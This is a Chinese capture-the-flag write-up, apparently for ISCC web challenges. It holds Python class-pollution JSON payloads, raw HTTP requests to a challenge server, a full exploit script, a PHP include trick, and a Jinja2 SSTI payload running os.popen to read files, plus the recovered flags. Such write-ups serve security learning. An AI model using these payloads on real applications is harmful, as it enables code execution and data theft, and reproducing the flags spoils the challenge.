战胜卞相壹
robots.txt有f10g.txt
F12一下

这里给了棋谱跑个脚本给显示出来

替换0为2即可
f12g.txt得到一个flag值,把里面的0替换成2就是真flag
究竟考什么呢
SQL路由
class T4yM7a0VbJ():
def __init__(self):
4rGkL8B3qT = SVNDQ3tGYWtlX2ZsYWd9
J5cMf90xQN = T4yM7a0VbJ()
def kzmtoa(abc, defi):
for g, h in abc.items():
if hasattr(defi, '__getitem__'):
if defi.get(g) and type(h) == dict:
kzmtoa(h, defi.get(g))
else:
defi[g] = h
elif hasattr(defi, g) and type(h) == dict:
kzmtoa(h, getattr(defi, g))
else:
setattr(defi, g, h)
def W9hT7c2fL0(I3q0Jk8sX7 = True, M8f6Uv3zG4 = True, S1t5Lm9cE2 = False, * , H4b3Qn7iA0 = True):
if S1t5Lm9cE2:
if M8f6Uv3zG4:
return '这里没有答案'
else:
return T7c1Ea4yJ9
else:
return '这里没有答案'
def w6F7zV1sEp(A5d8Lt3sM1):
if isinstance(A5d8Lt3sM1, list):
return tuple(w6F7zV1sEp(item) for item in A5d8Lt3sM1)
elif isinstance(A5d8Lt3sM1, dict):
return {key: w6F7zV1sEp(value) for key, value in A5d8Lt3sM1.items()}
else:
return A5d8Lt3sM1
@app.route('/9kU4jO6cBz',methods=['POST', 'GET'])
def p0D6Ea2iYb():
if request.data:
kzmtoa(w6F7zV1sEp(json.loads(request.data)), J5cMf90xQN)
return W9hT7c2fL0()
打原型链污染,满足S1t5Lm9cE2为True,并且M8f6Uv3zG4为False就行
POST /9kU4jO6cBz HTTP/1.1
Host: 112.126.73.173:16322
Cookie: cookie=UkRNPSJKdXN0IHJlbGF4IGFuZCBlbmpveSB0aGUgZ2FtZSEi
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Referer: http://112.126.73.173:16322/9kU4jO6cBz
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Cache-Control: max-age=0
Origin: http://112.126.73.173:16322
Content-Length: 32
{
"__class__": {
"__init__": {
"__globals__": {
"W9hT7c2fL0": {
"__defaults__": [true, false, true]
}
}
}
}
}
账号密码登录,然后在0uK8Ea4wNj发现
def kzmt0a(W1pS7h2eYq):
F4yU7rA2sW = (W1pS7h2eYq + "abcdefg").replace("a", "z")
return F4yU7rA2sW
def kzrntoa(M2dH8iY0fR):
E1xK9uS4jC = hashlib.md5(M2dH8iY0fR.encode('utf-8')).hexdigest()
return E1xK9uS4jC
def kzrnt0a(T3aF5cR0eY, * , fG2Wt8vDm6 = 'J8rM1tZ2sP', Z4bP9x1cTi = False):
if Z4bP9x1cTi:
if fG2Wt8vDm6 != T3aF5cR0eY:
return '不太对吧!'
else:
return Q9eX3jA5nL
else:
return '不太对吧!'
@app.route('/j7K0Ov5dLc',methods=['POST', 'GET'])
def K1tH0fY7rM():
W5aF6cR9eT = "try"
if request.data:
kzmtoa(json.loads(request.data), J5cMf90xQN)
return kzrnt0a(kzrntoa(kzmt0a(W5aF6cR9eT)))
继续原型链污染
POST /j7K0Ov5dLc HTTP/1.1
Host: 112.126.73.173:16322
Cookie: cookie=UkRNPSJKdXN0IHJlbGF4IGFuZCBlbmpveSB0aGUgZ2FtZSEi; session=eyJCMXlPNWgzUW1TIjp0cnVlfQ.aBoLZw.HJm3QvOcL568MnrvUILo-wHEcv4
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Referer: http://112.126.73.173:16322/9kU4jO6cBz
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Cache-Control: max-age=0
Origin: http://112.126.73.173:16322
Content-Length: 32
{
"__class__": {
"__init__": {
"__globals__": {
"kzrnt0a": {
"__kwdefaults__": {
"fG2Wt8vDm6": "2d692448124c16e4e4afdd7faef34242",
"Z4bP9x1cTi": true
}
}
}
}
}
}
最后exp
import requests
url1 = "http://112.126.73.173:16322/9kU4jO6cBz"
url2= "http://112.126.73.173:16322/j7K0Ov5dLc"
login_url = "http://112.126.73.173:16322/S5dG2I6xAq"
data1 = {
"__class__": {
"__init__": {
"__globals__": {
"W9hT7c2fL0": {
"__defaults__": [True, False, True]
}
}
}
}
}
data2={
"__class__": {
"__init__": {
"__globals__": {
"kzrnt0a": {
"__kwdefaults__": {
"fG2Wt8vDm6": "2d692448124c16e4e4afdd7faef34242",
"Z4bP9x1cTi": True
}
}
}
}
}
}
res1 = requests.post(url1, json=data1)
print("username&password:", res1.text)
username, password = res1.text.strip().split()
login_data = {
"answer1": username,
"answer2": password
}
login_res = requests.post(login_url, data=login_data)
session = login_res.cookies.get("session")
cookie = {
"cookie": "UkRNPSJKdXN0IHJlbGF4IGFuZCBlbmpveSB0aGUgZ2FtZSEi",
"session": session
}
res2 = requests.post(url2,json=data2,cookies=cookie)
print("flag:",res2.text)

纸嫁衣6外传
upload路由上传aaa.txt
<?php
highlight_file('includes/flag.php');
?>
然后通过chuizi去包含



开门大吉
第一关,有爱就不怕
第二关,6hu6
从图片发现jiushizheshouge


凯撒加密,偏移6 dcombctbymbioay

第三关,2she2,根据第二关的提示mNo4pQ9rS1T,打SSTI
{{lipsum.__globals__.__builtins__.setattr(lipsum.__spec__.__init__.__globals__.sy
s.modules.werkzeug.serving.WSGIRequestHandler,"protocol_version",lipsum.__globals
__.__builtins__.__import__('os').popen('cat mNo4pQ9rS1T').read())}}

两段flag拼接一下
ISCC{zK_!1&c3IQEL(9,sfdzq}























 865
865

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








